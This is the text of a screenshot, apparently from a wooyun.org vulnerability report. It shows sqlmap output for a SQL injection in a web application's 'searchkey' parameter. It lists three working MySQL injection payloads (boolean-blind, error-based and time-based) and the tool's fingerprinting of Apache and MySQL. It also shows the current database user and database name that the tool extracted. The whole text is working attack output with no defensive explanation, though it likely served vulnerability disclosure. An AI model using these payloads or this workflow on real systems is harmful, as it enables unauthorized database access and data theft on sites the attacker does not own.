 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: searchkey
Type: boolean-based blind
Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
Payload: issearch=1&searchkey=title RLIKE (SELECT (CASE WHEN (8221=8221) THE
N 0x7469746c65 ELSE 0x28 END))-- eViE&searchcontent=11
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: issearch=1&searchkey=title AND (SELECT 8674 FROM(SELECT COUNT(*),CO
NCAT(0x71656f6471,(SELECT (CASE WHEN (8674=8674) THEN 1 ELSE 0 END)),0x717078787
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- cMUL
&searchcontent=11
Type: AND/OR time-based blind
Title: MySQL < 5.0.12 AND time-based blind (heavy query)
Payload: issearch=1&searchkey=title AND 1116=BENCHMARK(5000000,MD5(0x6b54616
9))-- SzKS&searchcontent=11
---
[13:13:12] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.2.14
back-end DBMS: MySQL 5.0
[13:13:12] [INFO] fetching current user
[13:13:13] [WARNING] reflective value(s) found and filtering out
[13:13:13] [INFO] retrieved: endu@%
current user: 'endu@%'
[13:13:13] [INFO] fetching current database
[13:13:13] [INFO] retrieved: endu
current database: 'endu'
www.wooyun.org